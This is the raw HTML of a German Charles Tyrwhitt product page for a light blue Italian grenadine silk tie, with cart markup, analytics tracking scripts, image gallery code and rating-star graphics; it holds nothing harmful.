<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Anmelden</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Abmelden </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/de/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Ihr Warenkorb ist leer
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Hinzugef&uuml;gt</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Hinzugef&uuml;gt
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/de/cart">Zum Warenkorb</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">Weiter einkaufen</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768864773526/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Es sieht so aus, als ob JavaScript nicht in Ihrem Browser aktiviert ist. Bitte  schalten Sie es ein, so dass Sie alle Funktionen auf unserer Seite nutzen k&ouml;nnen.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="accessories"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: TIL0482LBU","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: TIL0482LBU","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'TIL0482LBU',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-DE";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "TIL0482LBU", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="0512daeeeb1995117b9d8f5bcf" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/de">Startseite</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "accessories-ties"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="accessories">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/herren-accessoires/">Accessoires</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="accessories-ties">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/herren-krawatten/">Krawatten</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/de",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="3.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?sw=200&amp;sh=250", "title":"Italienische Krawatte aus aus Grenadine-Seide - Hellblau", "alt":"The product image is missing!", "hires":"", "id":"TIL0482LBU"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw63374da5/hi-res/TIL0482LBU_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw63374da5/hi-res/TIL0482LBU_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw63374da5/hi-res/TIL0482LBU_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw63374da5/hi-res/TIL0482LBU_DETAIL.jpg?sw=200&amp;sh=250", "title":"Italienische Krawatte aus aus Grenadine-Seide - Hellblau", "alt":"The product image is missing!", "hires":"", "id":"TIL0482LBU"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe37c2aae/hi-res/TIL0482LBU_L.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe37c2aae/hi-res/TIL0482LBU_L.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe37c2aae/hi-res/TIL0482LBU_L.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe37c2aae/hi-res/TIL0482LBU_L.jpg?sw=200&amp;sh=250", "title":"Italienische Krawatte aus aus Grenadine-Seide - Hellblau", "alt":"The product image is missing!", "hires":"", "id":"TIL0482LBU"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=TIL0482LBU&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Italienische Krawatte aus aus Grenadine-Seide - Hellblau"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?sw=960&amp;sh=1200", "title":"Italienische Krawatte aus aus Grenadine-Seide - Hellblau", "alt":"The product image is missing!", "hires":"", "id":"TIL0482LBU"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw63374da5/hi-res/TIL0482LBU_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=TIL0482LBU&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Italienische Krawatte aus aus Grenadine-Seide - Hellblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw63374da5/hi-res/TIL0482LBU_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw63374da5/hi-res/TIL0482LBU_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw63374da5/hi-res/TIL0482LBU_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Italienische Krawatte aus aus Grenadine-Seide - Hellblau", "alt":"The product image is missing!", "hires":"", "id":"TIL0482LBU"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe37c2aae/hi-res/TIL0482LBU_L.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=TIL0482LBU&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Italienische Krawatte aus aus Grenadine-Seide - Hellblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe37c2aae/hi-res/TIL0482LBU_L.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe37c2aae/hi-res/TIL0482LBU_L.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe37c2aae/hi-res/TIL0482LBU_L.jpg?sw=960&amp;sh=1200", "title":"Italienische Krawatte aus aus Grenadine-Seide - Hellblau", "alt":"The product image is missing!", "hires":"", "id":"TIL0482LBU"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoomen</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Italienische Krawatte aus aus Grenadine-Seide - Hellblau
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/de/italienische-krawatte-aus-aus-grenadine-seide---hellblau/TIL0482LBU.html?sourceCode=dmdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
69,95 €
</span>
<span aria-hidden="true">69,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
69,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">69,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="69.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="69.95" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="69.95" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Produktrezensionen
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;5/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































